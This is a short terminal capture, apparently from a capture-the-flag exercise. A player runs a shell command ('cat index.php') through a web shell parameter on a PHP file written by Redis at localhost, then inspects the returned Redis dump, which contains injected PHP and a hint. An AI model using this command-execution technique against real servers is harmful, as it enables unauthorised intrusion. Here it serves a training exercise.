 player@ae1b7d72cb1a:~$ curl localhost/redis.php?jiveturkey=cat+index.php --output thefile.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   680  100   680    0     0   132k      0 --:--:-- --:--:-- --:--:--  166k
player@ae1b7d72cb1a:~$ strings thefile.php
REDIS0009
        redis-ver
5.0.3
redis-bits
ctime
used-mem
aof-preamble
test.<?php
# We found the bug!!
#         \   /
#         .\-/.
#     /\ ()   ()
#       \/~---~\.-~^-.
# .-~^-./   |   \---.
#      {    |    }   \
#    .-~\   |   /~-.
#   /    \  A  /    \
#         \/ \/
#
echo "Something is wrong with this page! Please use http://localhost/maintenance.php to see if you
 can figure out what's going on"
example2#We think there's a bug in index.php
example1
The site is in maintenance mode
player@ae1b7d72cb1a:~$